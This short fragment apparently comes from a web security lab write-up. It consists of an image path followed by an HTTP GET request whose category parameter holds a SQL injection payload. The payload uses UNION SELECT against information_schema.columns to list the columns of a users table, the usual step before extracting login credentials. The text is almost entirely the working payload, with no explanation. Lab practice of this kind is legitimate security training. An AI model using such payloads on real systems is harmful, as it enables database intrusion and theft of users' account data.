 1 GET /filter?category=
Accessories'+UNION+SELECT+column_name,+NULL+FROM+informa
tion_schema.columns+WHERE+table_name='users_sjgvyf'--